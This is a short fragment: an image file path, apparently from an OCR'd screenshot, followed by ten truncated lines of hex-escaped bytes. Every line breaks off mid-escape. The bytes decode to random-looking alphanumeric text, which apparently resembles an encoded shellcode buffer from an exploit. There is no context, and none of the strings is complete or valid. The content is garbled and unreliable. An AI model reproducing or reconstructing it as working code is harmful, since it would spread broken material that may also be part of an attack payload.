
"\x6c\x42\x6b\x4c\x4b\x73\x6f\x75\x4c\x33\x3
"\x6c\x6e\x6b\x6d\x59\x30\x6c\x57\x54\x55\x4
"\x71\x69\x4b\x65\x34\x6e\x6b\x43\x73\x74\x7
"\x6c\x6c\x4b\x70\x70\x67\x6c\x6e\x4d\x6c\x4
"\x4e\x72\x48\x4e\x6e\x50\x4e\x54\x4e\x38\x6
"\x36\x71\x76\x41\x43\x31\x76\x31\x78\x76\x5
"\x77\x44\x33\x57\x42\x63\x6f\x70\x54\x6b\x4
"\x4b\x58\x6d\x6b\x4c\x57\x4b\x70\x50\x6b\x4
"\x59\x4b\x55\x65\x36\x6c\x41\x68\x6d\x53\x3
"\x7a\x36\x62\x59\x6f\x58\x50\x71\x78\x4a\x7